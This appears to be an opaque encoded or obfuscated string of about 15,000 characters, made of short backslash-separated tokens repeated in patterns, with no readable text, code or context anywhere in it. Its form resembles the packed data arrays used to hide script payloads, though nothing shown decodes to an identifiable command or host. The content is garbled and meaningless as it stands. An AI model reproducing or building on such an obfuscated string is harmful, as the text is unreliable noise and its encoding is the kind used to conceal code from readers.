a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\l\\a\\b\\o\\a\\f\\a\\e\\a\\c\\a\\t\\a\\e\\a\\g\\a\\d\\a\\l\\a\\18\\a\\f\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\h\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\N\\a\\V\\a\\f\\a\\h\\a\\b\\12\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\n\\a\\b\\m\\a\\f\\a\\h\\a\\l\\a\\b\\b\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\b\\a\\m\\a\\b\\1b\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\o\\a\\b\\t\\a\\d\\a\\c\\a\\D\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\D\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\16\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\15\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\q\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\x\\a\\b\\u\\a\\j\\a\\q\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\x\\a\\l\\a\\b\\h\\a\\j\\a\\b\\u\\a\\d\\a\\N\\a\\y\\a\\f\\a\\e\\a\\o\\a\\e\\a\\g\\a\\x\\a\\c\\a\\L\\a\\j\\a\\l\\a\\b\\h\\a\\10\\a\\S\\a\\X\\a\\x\\a\\c\\a\\b\\j\\a\\j\\a\\l\\a\\b\\h\\a\\10\\a\\c\\a\\X\\a\\v\\a\\19\\a\\f\\a\\b\\u\\a\\d\\a\\c\\a\\b\\l\\a\\f\\a\\h\\a\\N\\a\\K\\a\\h\\a\\g\\a\\g\\a\\B\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\n\\a\\b\\s\\a\\o\\a\\b\\t\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\e\\a\\u\\a\\c\\a\\L\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\O\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Z\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\J\\a\\j\\a\\h\\a\\p\\a\\b\\r\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\17\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\S\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\g\\a\\c\\a\\13\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\S\\a\\v\\a\\b\\i\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\c\\a\\v\\a\\b\\i\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\i\\a\\X\\a\\d\\a\\c\\a\\b\\e\\a\\j\\a\\j\\a\\h\\a\\c\\a\\b\\1b\\a\\h\\a\\g\\a\\B\\a\\Z\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\i\\a\\X\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\19\\a\\f\\a\\e\\a\\Q\\a\\e\\a\\c\\a\\y\\a\\i\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Q\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\s\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\e\\a\\n\\a\\b\\b\\a\\e\\a\\c\\a\\y\\a\\i\\a\\N\\a\\b\\i\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Q\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\n\\a\\b\\b\\a\\d\\a\\E\\a\\s\\a\\C\\a\\b\\11\\a\\i\\a\\D\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\Z\\a\\j\\a\\o\\a\\p\\a\\b\\F\\a\\b\\z\\a\\10\\a\\b\\N\\a\\r\\a\\X\\a\\b\\E\\a\\r\\a\\o\\a\\18\\a\\v\\a\\Q\\a\\j\\a\\Q\\a\\d\\a\\b\\q\\a\\f\\a\\l\\a\\Z\\a\\x\\a\\e\\a\\e\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\b\\c\\a\\r\\a\\N\\a\\S\\a\\g\\a\\B\\a\\Q\\a\\j\\a\\h\\a\\h\\a\\u\\a\\Q\\a\\d\\a\\c\\a\\l\\a\\f\\a\\S\\a\\x\\a\\n\\a\\S\\a\\g\\a\\u\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\C\\a\\D\\a\\i\\a\\c\\a\\s\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\s\\a\\10\\a\\S\\a\\X\\a\\d\\a\\n\\a\\c\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\l\\a\\17\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\s\\a\\10\\a\\S\\a\\X\\a\\d\\a\\N\\a\\A\\a\\E\\a\\b\\1b\\a\\d\\a\\W\\a\\v\\a\\19\\a\\f\\a\\l\\a\\17\\a\\d\\a\\c\\a\\b\\l\\a\\f\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\J\\a\\d\\a\\n\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\b\\k\\a\\o\\a\\N\\a\\U\\a\\d\\a\\n\\a\\z\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\z\\a\\j\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\d\\a\\n\\a\\A\\a\\d\\a\\l\\a\\b\\v\\a\\d\\a\\b\\v\\a\\o\\a\\m\\a\\n\\a\\H\\a\\o\\a\\n\\a\\U\\a\\m\\a\\n\\a\\b\\x\\a\\o\\a\\n\\a\\F\\a\\o\\a\\n\\a\\I\\a\\o\\a\\n\\a\\s\\a\\m\\a\\F\\a\\o\\a\\c\\a\\b\\z\\a\\d\\a\\n\\a\\13\\a\\h\\a\\C\\a\\b\\11\\a\\B\\a\\19\\a\\f\\a\\l\\a\\17\\a\\d\\a\\c\\a\\b\\l\\a\\f\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\l\\a\\b\\l\\a\\d\\a\\n\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\b\\k\\a\\o\\a\\N\\a\\15\\a\\m\\a\\N\\a\\b\\T\\a\\d\\a\\n\\a\\z\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\z\\a\\j\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\d\\a\\n\\a\\A\\a\\d\\a\\l\\a\\b\\v\\a\\d\\a\\b\\v\\a\\o\\a\\m\\a\\n\\a\\H\\a\\o\\a\\n\\a\\U\\a\\m\\a\\n\\a\\b\\x\\a\\o\\a\\n\\a\\F\\a\\o\\a\\n\\a\\I\\a\\o\\a\\n\\a\\s\\a\\m\\a\\F\\a\\o\\a\\c\\a\\b\\z\\a\\d\\a\\n\\a\\13\\a\\h\\a\\C\\a\\b\\11\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\z\\a\\j\\a\\l\\a\\17\\a\\C\\a\\C\\a\\v\\a\\l\\a\\J\\a\\u\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\b\\14\\a\\i\\a\\n\\a\\Q\\a\\e\\a\\r\\a\\p\\a\\b\\k\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\Q\\a\\e\\a\\i\\a\\W\\a\\j\\a\\e\\a\\h\\a\\u\\a\\c\\a\\b\\z\\a\\u\\a\\h\\a\\e\\a\\o\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\c\\a\\s\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\b\\e\\a\\r\\a\\e\\a\\h\\a\\u\\a\\Q\\a\\u\\a\\h\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\h\\a\\C\\a\\l\\a\\J\\a\\u\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\J\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\19\\a\\f\\a\\b\\u\\a\\d\\a\\c\\a\\b\\l\\a\\f\\a\\h\\a\\N\\a\\b\\1b\\a\\h\\a\\g\\a\\g\\a\\B\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\e\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\s\\a\\g\\a\\B\\a\\s\\a\\j\\a\\s\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\m\\a\\n\\a\\x\\a\\s\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\s\\a\\m\\a\\S\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\S\\a\\x\\a\\S\\a\\j\\a\\j\\a\\s\\a\\b\\y\\a\\b\\y\\a\\f\\a\\s\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\s\\a\\m\\a\\S\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\c\\a\\g\\a\\x\\a\\s\\a\\j\\a\\j\\a\\S\\a\\b\\y\\a\\b\\y\\a\\f\\a\\s\\a\\j\\a\\j\\a\\c\\a\\g\\a\\v\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\b\\y\\a\\n\\a\\V\\a\\m\\a\\l\\a\\b\\z\\a\\j\\a\\e\\a\\u\\a\\s\\a\\u\\a\\e\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\e\\a\\u\\a\\c\\a\\L\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\O\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Z\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\t\\a\\j\\a\\h\\a\\p\\a\\b\\r\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\12\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\S\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\b\\b\\a\\j\\a\\S\\a\\v\\a\\b\\b\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\c\\a\\v\\a\\b\\b\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\c\\a\\b\\e\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\1b\\a\\e\\a\\g\\a\\B\\a\\Z\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\l\\a\\K\\a\\d\\a\\E\\a\\s\\a\\x\\a\\c\\a\\Q\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\S\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\Z\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\Y\\a\\x\\a\\b\\m\\a\\g\\a\\x\\a\\c\\a\\19\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\s\\a\\x\\a\\c\\a\\S\\a\\g\\a\\x\\a\\b\\l\\a\\j\\a\\l\\a\\q\\a\\10\\a\\l\\a\\V\\a\\f\\a\\c\\a\\Z\\a\\x\\a\\c\\a\\S\\a\\g\\a\\X\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\19\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\j\\a\\E\\a\\f\\a\\h\\a\\p\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\k\\a\\k\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\l\\a\\H\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\11\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\b\\14\\a\\E\\a\\c\\a\\b\\v\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\c\\a\\b\\11\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\p\\a\\b\\k\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\W\\a\\j\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\b\\k\\a\\P\\a\\l\\a\\c\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\g\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\W\\a\\C\\a\\b\\11\\a\\B\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\l\\a\\l\\a\\C\\a\\l\\a\\t\\a\\u\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\W\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\e\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\s\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\F\\a\\m\\a\\c\\a\\b\\g\\a\\i\\a\\c\\a\\N\\a\\i\\a\\c\\a\\N\\a\\v\\a\\c\\a\\b\\s\\a\\m\\a\\c\\a\\b\\T\\a\\P\\a\\i\\a\\c\\a\\b\\12\\a\\e\\a\\o\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\U\\a\\m\\a\\l\\a\\b\\f\\a\\e\\a\\r\\a\\p\\a\\c\\a\\b\\Y\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\15\\a\\m\\a\\n\\a\\b\\T\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\c\\a\\b\\Y\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\U\\a\\m\\a\\b\\l\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\l\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\h\\a\\C\\a\\l\\a\\t\\a\\u\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\t\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\o\\a\\b\\t\\a\\d\\a\\c\\a\\D\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\D\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\16\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\15\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\19\\a\\f\\a\\b\\u\\a\\d\\a\\c\\a\\b\\l\\a\\f\\a\\h\\a\\N\\a\\b\\f\\a\\h\\a\\g\\a\\g\\a\\B\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\e\\a\\u\\a\\c\\a\\L\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\O\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Z\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\N\\a\\j\\a\\h\\a\\p\\a\\b\\r\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\12\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\S\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\b\\b\\a\\j\\a\\S\\a\\v\\a\\b\\b\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\c\\a\\v\\a\\b\\b\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\c\\a\\b\\e\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\1b\\a\\e\\a\\g\\a\\B\\a\\Z\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\l\\a\\K\\a\\d\\a\\E\\a\\s\\a\\x\\a\\c\\a\\Q\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\S\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\Z\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\Y\\a\\x\\a\\b\\m\\a\\g\\a\\x\\a\\c\\a\\19\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\s\\a\\x\\a\\c\\a\\S\\a\\g\\a\\x\\a\\b\\l\\a\\j\\a\\l\\a\\q\\a\\10\\a\\l\\a\\V\\a\\f\\a\\c\\a\\Z\\a\\x\\a\\c\\a\\S\\a\\g\\a\\X\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\19\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\j\\a\\E\\a\\f\\a\\h\\a\\p\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\k\\a\\k\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\l\\a\\H\\a\\P\\a\\o\\a\\o\\a